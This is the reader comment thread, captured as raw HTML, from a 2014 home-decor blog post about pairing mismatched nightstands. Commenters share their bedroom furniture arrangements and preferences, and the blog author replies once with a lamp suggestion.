					<p>Thank you for all of this inspiration! I&#8217;m on the hunt for nightstands and it&#8217;s refreshing to know that they don&#8217;t have to match, which makes sense because my husband and I are very different people. It would be nice to have a bit of our personalities mixed in.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139566#respond" data-commentid="3139566" data-postid="38979" data-belowelement="div-comment-3139566" data-respondelement="respond" data-replyto="Reply to Heidi" aria-label="Reply to Heidi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139568" class="comment even thread-even depth-1">
			<article id="div-comment-3139568" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dac6cd71e012f4055a9bbb07ac8bcc8e9316b6dc91dc04a7dc7033099b581c9b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac6cd71e012f4055a9bbb07ac8bcc8e9316b6dc91dc04a7dc7033099b581c9b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://Sylvanparklife.blogspot.com" class="url" rel="ugc external nofollow">Caroline</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139568"><time datetime="2014-01-24T05:05:31-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Our bedside tables are mismatched. We have a smaller bedroom so for space reasons one side has my husbands dresser as a nightstand and the other has a small round table. We the look together with matching lamps. I love the symmetry that matching night stands and lamps at the bedside brings&#8230; One day when our room is laid out differently I&#8217;d like to try that look too now, I like to think of my bedroom as more eclectic with the non-confirming night stands!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139568#respond" data-commentid="3139568" data-postid="38979" data-belowelement="div-comment-3139568" data-respondelement="respond" data-replyto="Reply to Caroline" aria-label="Reply to Caroline">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139575" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3139575" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ea553bc8794bb2e8cd228cccb67121be27a8c64f1eeb21f31676954bc6c4cb6d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea553bc8794bb2e8cd228cccb67121be27a8c64f1eeb21f31676954bc6c4cb6d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Virginia Mom</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139575"><time datetime="2014-01-24T05:10:07-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Our hardwood floors have tracks marking the routes of oft-uprooted nightstands over the years.  Small dressers, desks, wine crates, barstools and inverted wastebaskets all have had the opportunity to perform in the coveted role.  As long as there is a place for the Kleenex box, the water bottles, the  bookmarked tomes and dog-eared design mags, the hair clips, the earrings, the thrift store lamp, the Vicks Vapo-rub (just in case) and the forgotten rosary beads, we&#8217;re good to go.  Most successful are the pieces that stand high enough to avoid having a tossed-away pillow take out the entire collection in the still of the night, water and all.  Very nice post!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139575#respond" data-commentid="3139575" data-postid="38979" data-belowelement="div-comment-3139575" data-respondelement="respond" data-replyto="Reply to Virginia Mom" aria-label="Reply to Virginia Mom">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139585" class="comment even thread-even depth-1">
			<article id="div-comment-3139585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/06db82409f44df71808650c6d46d38779db8952e43e71d4b4d5beea637ea9485?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06db82409f44df71808650c6d46d38779db8952e43e71d4b4d5beea637ea9485?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.MomentsWithLoribeth.com" class="url" rel="ugc external nofollow">Loribeth</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139585"><time datetime="2014-01-24T05:15:36-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>We have matching nightstands that came with the bedroom set Jim bought before we met. I have been searching for something mismatched, because I hate the look of a matching suite of bedroom furniture. Also, our furniture is just too large. The nightstands have to face in towards the bed in order to fit in the room!  </p>
<p>You&#8217;ve given me some great ideas. Now I just have to find what I&#8217;m looking for!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139585#respond" data-commentid="3139585" data-postid="38979" data-belowelement="div-comment-3139585" data-respondelement="respond" data-replyto="Reply to Loribeth" aria-label="Reply to Loribeth">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139646" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3139646" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/88db415f3a9b82d163c77c06c8a6a7e062eb14bfcc8ed38ac4310e52af1d3a94?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88db415f3a9b82d163c77c06c8a6a7e062eb14bfcc8ed38ac4310e52af1d3a94?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Gillianne</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139646"><time datetime="2014-01-24T05:50:11-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I prefer mismatched nightstands, on one condition: they have to be the same height, so that lamps top out at the same eye level, or lights have to be wall-mounted so the difference in table heights isn&#8217;t emphasized by lopsided lamps. If that&#8217;s dealt with, I don&#8217;t care if they&#8217;re of similar styles or even hues; in fact, sometimes I like them better if they&#8217;re not (as long as the rest of the room is fairly restful). Thanks for introducing the topic, Kate.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139646#respond" data-commentid="3139646" data-postid="38979" data-belowelement="div-comment-3139646" data-respondelement="respond" data-replyto="Reply to Gillianne" aria-label="Reply to Gillianne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139738" class="comment even thread-even depth-1">
			<article id="div-comment-3139738" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5a47811a3a99fddbb28c3f4c22a226ba2f3041c61ecf7ffafcf3aba68f2ca3f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a47811a3a99fddbb28c3f4c22a226ba2f3041c61ecf7ffafcf3aba68f2ca3f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Marisa Franca</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139738"><time datetime="2014-01-24T06:36:02-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You have given me so much inspiration. The reason I&#8217;ve been so Ho Hum decorating our home first of all is because we downsized and nothing seems to work. Secondly I didn&#8217;t find my inspiration style. I really liked all the decorating that I saw but it wasn&#8217;t &#8220;me&#8221;. I have found what I want and now it&#8217;s a matter of making it work. You are really great with the ideas and how you find good photos. Do you have a special technique?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139738#respond" data-commentid="3139738" data-postid="38979" data-belowelement="div-comment-3139738" data-respondelement="respond" data-replyto="Reply to Marisa Franca" aria-label="Reply to Marisa Franca">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139754" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3139754" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c436e18024433c0b7b540cb79f9421e229cd0c60306a8182d9615a2e417b1732?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c436e18024433c0b7b540cb79f9421e229cd0c60306a8182d9615a2e417b1732?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jane</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139754"><time datetime="2014-01-24T06:42:58-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I prefer matching nightstands.  I love perfect symmetry, so I find it soothing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139754#respond" data-commentid="3139754" data-postid="38979" data-belowelement="div-comment-3139754" data-respondelement="respond" data-replyto="Reply to Jane" aria-label="Reply to Jane">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139819" class="comment even thread-even depth-1">
			<article id="div-comment-3139819" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/909c4ff95a71a848f208bc549d5a7b87a876f59d74bc24d108ffe057f33a9208?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/909c4ff95a71a848f208bc549d5a7b87a876f59d74bc24d108ffe057f33a9208?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Leanne</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139819"><time datetime="2014-01-24T07:29:04-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, another great post.<br />
The older (Wiser? nah!) I get, the more allergic I am to matchy anything.<br />
I wish I had learned this years ago.  Scale and proportion are so much more important.<br />
Also, love your new fabrics.  Congrats.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139819#respond" data-commentid="3139819" data-postid="38979" data-belowelement="div-comment-3139819" data-respondelement="respond" data-replyto="Reply to Leanne" aria-label="Reply to Leanne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3140011" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3140011" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4edc9db14b9426a95c3faee0875d4f43f49ec1161d2ae1e3764bb23628a56c53?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4edc9db14b9426a95c3faee0875d4f43f49ec1161d2ae1e3764bb23628a56c53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">sandyc</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3140011"><time datetime="2014-01-24T09:01:37-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fun post!  My late husband and I had non-matching nightstands.  He found a small 3-drawer chest with marble top which worked great for him while I used an old drum table he had that didn&#8217;t fit anywhere but looked great with a romantic tablecloth and had room for my stuff.  Now on my own, I still have the chest/table arrangement which works for each side of the large bed wall.  </p>
<p>Nicky, if not too troublesome, try one of the Pottery Barn tables or something the same height to see if it works for you and your husband before you commit.  What looks good doesn&#8217;t necessarily work for everyone.  I find shorter nightstands to be uncomfortable for me and actually prefer them to be at or even slightly higher than the bed, but that&#8217;s me.  And, as CensationalGirl says, mattresses are different heights so that has to be considered as well.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3140011#respond" data-commentid="3140011" data-postid="38979" data-belowelement="div-comment-3140011" data-respondelement="respond" data-replyto="Reply to sandyc" aria-label="Reply to sandyc">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3140487" class="comment even thread-even depth-1">
			<article id="div-comment-3140487" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/45ad6dfcad724abddbb7b2c150cbea4ba7f15de44015423d39690276ca1a24f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45ad6dfcad724abddbb7b2c150cbea4ba7f15de44015423d39690276ca1a24f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Paige @ Little Nostalgia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3140487"><time datetime="2014-01-24T14:15:36-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ours don&#8217;t match, mainly because when we first moved in together years ago, I was the only one who wanted a night stand. The Hubster insisted that he &#8220;didn&#8217;t need one&#8221; and piled all of his crap on the floor. Eventually, I just came home with a thrifted table and put it on his side. He loved it. Hahaha.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3140487#respond" data-commentid="3140487" data-postid="38979" data-belowelement="div-comment-3140487" data-respondelement="respond" data-replyto="Reply to Paige @ Little Nostalgia" aria-label="Reply to Paige @ Little Nostalgia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3141257" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3141257" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/362aca6a30e56a43f84295d45e22100aac66814a8f38ce99e56ea8a344ebd9af?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/362aca6a30e56a43f84295d45e22100aac66814a8f38ce99e56ea8a344ebd9af?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kc</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3141257"><time datetime="2014-01-25T00:14:52-08:00">January 25, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your post is timely , as I have been on the hunt for the perfect side tables and chest to coordinate with the  linen headboard I bought from Restoration Hardware.  I didn&#8217;t want to get the ones that were shown in the store,  since I didn&#8217;t want to have the room to have the matchy look.  But it&#8217;s been 2 years and I still haven&#8217;t found anything within a reasonable price .  So, I opted for the round skirted table from Ballards Design for my sided the bed .  I&#8217;m still looking for my husbands side.  I do like both end tables to be the same height and have matching lamps.  I prefer some symmetry to the room.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3141257#respond" data-commentid="3141257" data-postid="38979" data-belowelement="div-comment-3141257" data-respondelement="respond" data-replyto="Reply to Kc" aria-label="Reply to Kc">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3142528" class="comment even thread-even depth-1">
			<article id="div-comment-3142528" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/468ac9cc000694216cf52b5712cb178865ed34a3b19e264b20458e2edaf6d6e6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/468ac9cc000694216cf52b5712cb178865ed34a3b19e264b20458e2edaf6d6e6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://fastwaterdamagerestorationphoenix.com" class="url" rel="ugc external nofollow">Rob</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3142528"><time datetime="2014-01-25T14:10:55-08:00">January 25, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I had never thought of having mismatched nightstands but I like it. You have a ton of great inspiration for it, thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3142528#respond" data-commentid="3142528" data-postid="38979" data-belowelement="div-comment-3142528" data-respondelement="respond" data-replyto="Reply to Rob" aria-label="Reply to Rob">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3142756" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-3142756" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1f42fd17554b7a0d07bb5818c0063b551840eeed32ab6f8f8384bd67a40027de?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f42fd17554b7a0d07bb5818c0063b551840eeed32ab6f8f8384bd67a40027de?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lauren</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3142756"><time datetime="2014-01-25T16:58:46-08:00">January 25, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this!  My husband and I actually just bought a pair of matching nightstands, although we were planning on mismatched!  Turns out we both fell in love with the same one ;)  So now our dilemma is this: we have this amazing vintage lamp that works perfectly on hubby&#8217;s nightstand&#8230;but no match for mine.  How do we coordinate lamps now that our bed/nightstands/windows are very symmetrical??</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3142756#respond" data-commentid="3142756" data-postid="38979" data-belowelement="div-comment-3142756" data-respondelement="respond" data-replyto="Reply to Lauren" aria-label="Reply to Lauren">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-3145015" class="comment byuser comment-author-centsationalgirl bypostauthor even depth-2">
			<article id="div-comment-3145015" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3145015"><time datetime="2014-01-26T20:30:36-08:00">January 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think you should find one that works for YOU Lauran since your nightstands are the same, reverse the logic and purchase a lamp that you love!<br />
Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3145015#respond" data-commentid="3145015" data-postid="38979" data-belowelement="div-comment-3145015" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-3142880" class="comment odd alt thread-even depth-1">
			<article id="div-comment-3142880" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/caa2b975e45fe4066eb625088428ab45c72eaa1e8674d07d5d0ea8fb686dd4a1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/caa2b975e45fe4066eb625088428ab45c72eaa1e8674d07d5d0ea8fb686dd4a1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.comfortercompany.com" class="url" rel="ugc external nofollow">christine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3142880"><time datetime="2014-01-25T18:38:15-08:00">January 25, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like nightstands in a bedroom,they just make the room complete.<br />
Thanks for sharing so many nice ones</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3142880#respond" data-commentid="3142880" data-postid="38979" data-belowelement="div-comment-3142880" data-respondelement="respond" data-replyto="Reply to christine" aria-label="Reply to christine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3146529" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-3146529" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8674032c472bbb5bfca5fc12e7312965a650221b542ffe2261b77b28f0095ce2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8674032c472bbb5bfca5fc12e7312965a650221b542ffe2261b77b28f0095ce2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mybedboard.com" class="url" rel="ugc external nofollow">Wendi</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3146529"><time datetime="2014-01-27T14:53:37-08:00">January 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very cool ideas and great visuals on your blog!  I always start with the headboard because it&#8217;s typically the largest piece in the bedroom, but having mismatched nightstands really helps break the room up and makes it a lot more interesting.  </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3146529#respond" data-commentid="3146529" data-postid="38979" data-belowelement="div-comment-3146529" data-respondelement="respond" data-replyto="Reply to Wendi" aria-label="Reply to Wendi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3149793" class="comment odd alt thread-even depth-1">
			<article id="div-comment-3149793" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4edc9db14b9426a95c3faee0875d4f43f49ec1161d2ae1e3764bb23628a56c53?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4edc9db14b9426a95c3faee0875d4f43f49ec1161d2ae1e3764bb23628a56c53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">sandyc</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3149793"><time datetime="2014-01-29T07:27:00-08:00">January 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, don&#8217;t know if you&#8217;ll read this but thanks again for this post on mismatched bedside tables.  I really do like what I have but I&#8217;ve also realized that a round table with tablecloth is romantic and looks quite nice with all the other squared items in the room but there&#8217;s no place to store anything.  It&#8217;s a 32&#8243; round top &#8211; perfect size for corner (wall space almost 4&#8242; to right of bed and 3-1/2&#8242; to window) and easily accommodates everything I need at night.  But everything ends up getting piled on top of the table and looks cluttered, and when I try to straighten up, I don&#8217;t have a place to &#8220;sweep&#8221; stuff.  So thinking about plan B &#8211; maybe a slightly different use for that fairly large corner that would serve as both a bedside table but dresser or desk of some kind with drawers.  Have already found some ideas and inspirations from your pix above.  Should be fun since no rush.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3149793#respond" data-commentid="3149793" data-postid="38979" data-belowelement="div-comment-3149793" data-respondelement="respond" data-replyto="Reply to sandyc" aria-label="Reply to sandyc">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/01/how-to-mismatch-nightstands/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='38979' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="031a408ba8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="38979" data-locatornonce="7ee0e84fbf" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
